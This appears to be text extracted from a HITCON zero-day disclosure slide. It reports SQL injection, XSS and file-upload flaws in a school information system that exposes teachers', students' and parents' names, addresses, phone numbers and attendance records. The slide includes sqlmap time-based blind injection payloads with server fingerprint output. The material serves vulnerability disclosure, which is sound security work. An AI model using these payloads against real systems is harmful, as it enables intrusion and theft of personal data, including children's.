 15
HITCON
Read database from announcement
• Start from basic, we inject announcementid, then any id in request.
• 14 SQLi found during the first test.
• XSS and arbitrary file upload found also
• Can read teacher, student, parent real name, address, mobile etc...
• Also attendance records
Parameter: AnnouncementID (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: AnnouncementID=3036 AND SLEEP(5)
---
[11:19:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.12
[11:19:57] [INFO] fetching current database
[11:19:57] [INFO] retrieved:
Parameter: AcademicYearID (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: AcademicYearID=4 AND SLEEP(5)&MiddlePos
---
[11:06:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.12
[11:06:38] [INFO] fetching current database
[11:06:38] [INFO] retrieved:
• Also attendan
ZeroDay 發表會
Allen Own
Trust in the Untrusted World